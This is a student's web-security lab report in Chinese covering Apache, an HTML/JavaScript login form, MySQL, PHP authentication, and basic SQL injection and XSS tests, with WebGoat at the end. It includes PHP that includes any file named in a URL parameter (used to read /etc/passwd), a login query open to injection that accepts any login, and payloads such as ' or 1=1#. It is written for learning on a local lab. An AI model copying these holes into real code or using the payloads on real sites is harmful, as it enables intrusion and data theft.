20182217刘洪宇_Exp8 Web综合
一、实验内容
(1)Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
- kali默认已安装Apache,直接使用 service apache2 start 打开apache服务
- 使用 service apache2 status 查看服务情况

- 此时在浏览器输入 127.0.0.1 ,如果可以打开Apache的默认网页,则表示开启成功

- 使用 cd /var/www/html 进入Apache目录下,新建一个简单的含有表单的html文件
1 <html> 2 <head> 3 <title>Login</title> 4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> 5 <body> 6 <h2 align="center">Login</h2> 7 <center> 8 <form action="login" method="post"> 9 <input placeholder="E-mail" name="Name" class="user" type="email"> 10 <br> 11 </br> 12 <input placeholder="Password" name="Password" class="pass" type="password"> 13 <br> 14 </br> 15 <input type="submit" value="Login"> 16 </form> 17 </center> 18 </body> 19 </html>


- 在浏览器中输入 /var/www/html/form.html 打开网页如下所示:

(2)Web前端javascipt
理解JavaScript的基本功能,理解DOM。 在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名” 。


- 编写JavaScript验证用户名、密码的规则。在原有 form.html 基础上,可以添加一段JavaScript代码,以完成对用户是否填写邮箱和密码的判断。修改后的html如下
1 <html> 2 <head> 3 <title>CryptoTeam</title> 4 <!-- Meta tag Keywords --> 5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 6 <!-- Meta tag Keywords --> 7 </head> 8 <body> 9 <!-- main --> 10 <!--//header--> 11 <h2>Login Quick</h2> 12 <form action="login" method="post" name="form_login"> 13 <input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" /> 14 <br> 15 </br> 16 <input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/> 17 <br> 18 </br> 19 <input type="submit" value="Login" onClick="return validateLogin()"/> 20 </form> 21 <!--//main--> 22 <script language="javascript"> 23 function validateLogin(){ 24 var sUserName = document.form_login.Email.value ; 25 var sPassword = document.form_login.Password.value ; 26 if ((sUserName =="") || (sUserName=="Your email")){ 27 alert("user email!"); 28 return false ; 29 } 30 if ((sPassword =="") || (sPassword=="Your password")){ 31 alert("password!"); 32 return false ; 33 } 34 } 35 </script> 36 </body> 37 </html>


- 访问修改后的form.html


- 登录不输入密码


- 登录不输入账号

(3)Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
- 输入 service mysql start 开启MySQL服务
- 输入 mysql -u root -p 使用root权限进入,默认的密码是 password

- show databases; 命令查看数据库基本信息(注意";")

- use mysql; 选择使用mysql这个数据库


- select user, password, host from user; 查看当前用户信息

- update user set password=PASSWORD("20182217") where user='root'; 修改密码


- flush privileges; 更新权限
- exit 退出


- create database br; 建立数据库
- show databases; 查看存在的数据库


- use 数据库名称; 使用我们创建的数据库
- create table login (username VARCHAR(20),password VARCHAR(20)); 建立数据库表,并设置字段基本信息。这里使用varchar类型而不是char类型,原因为char类型指定大小后会预分配固定大小,不管是否使用空间都被占用;varchar类型则根据实际应用的大小占据空间。


- show tables; 查看表信息


- insert into login values('20182217br@qq.com','20182217'); 插入数据
- select * from login(表名); 查询表中的数据

-

GRANT select,insert,update,delete ON br.* TO br@localhost (可以是localhost,也可以是远程登录方式的IP)identified by "20182217";
- exit

- 登录成功

(4).Web后端:编写PHP网页,连接数据库,进行用户认证
-

在 /var/www/html 目录下新建一个PHP测试文件phptest.php
1 <?php 2 echo ($_GET["a"]); 3 include($_GET["a"]); 4 echo "Hello 20182217!<br>"; 5 ?>

- 在浏览器网址栏中输入 localhost:80/phptest.php


- 也可以在浏览器网址栏中输入 localhost:80/phptest.php?a=/etc/passwd ,可看到 /etc/passwd文件的内容

- 将 login.html中的 action 设为 login.php


- 利用PHP和MySQL,结合之前编写的登录网页进行登录身份认证, login.php代码如下:
1 <?php 2 $uname=$_POST["Email"]; 3 $pwd=$_POST["Password"]; 4 echo $uname; 5 $query_str="SELECT * FROM login where username='$uname' and password='$pwd';"; 6 $mysqli = new mysqli("127.0.0.1", "br", "20182217", "br"); 7 8 /* check connection */ 9 if ($mysqli->connect_errno) { 10 printf("Connect failed: %s\n", $mysqli->connect_error); 11 exit(); 12 } 13 echo " connection ok!"; 14 /* Select queries return a resultset */ 15 if ($result = $mysqli->query($query_str)) { 16 if ($result->num_rows >= 0 ){ 17 echo "<br> {$uname}:Welcome login!! <br> "; 18 } 19 else { 20 echo "<br> login failed!!!! <br> " ; } 21 /* free result set */ 22 $result->close(); 23 } 24 $mysqli->close(); 25 ?>


- 在浏览器中输入 127.0.0.1/form.html 进入登录界面,输入正确的用户名和密码登陆,登陆成功界面如下:


(5).最简单的SQL注入,XSS攻击测试
- SQL注入
-

- 准备工作:把 login.html中用户名input 标签中的 type字段从email更改为text,否则必须以邮箱的格式填写用户名
- 在用户名输入框输入 ' or 1=1# ,密码任意输入,可登陆成功!



- sql注入语句
select * from users where username='' or 1=1#' and password='' - #注释掉了其后的所有语句,即不需要password的验证,且用户名为永真,可以登陆成功。
- XXS攻击
将一张图片放在 /var/www/html目录下并命名为 br.jpg ,在用户名输入框输入 <img src="br.jpg" /> ,随便输入密码,就能够读取图片

(6).选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例。
安装Webgoat
- 在官网下载 jdk-8u251-linux-x64.tar.gz ,并参考网页进行环境配置
- 下载webgoat-container-7.0.1-war-exec.jar
- 在命令行输入java -jar webgoat-container-7.0.1-war-exec.jar运行Webgoat

-
在浏览器中输入http://localhost:8080/WebGoat进入WebGoat登录界面

使用页面下端任意一个账号密码进行登录,可以看到如下页面
SQL注入攻击——字符串型注入
- 概念:通过注入字符串绕过认证
- 目标:以某一身份进行登录,获得全部成员信息
- 步骤


- 在菜单栏中选择 Injection Flaws ,展开页面中选择 LAB: SQL Injection—> String SQL Injection

-

右键点击页面,选择 inspect Element 审查网页元素对源代码进行修改,将password密码框的最大长度限制改为18。

-
以用户 Neville(admit) 登录,输入密码 hello' or '1' = '1

- 在菜单栏中选择 Injection Flaws ,展开页面中选择 LAB: SQL Injection—> String SQL Injection
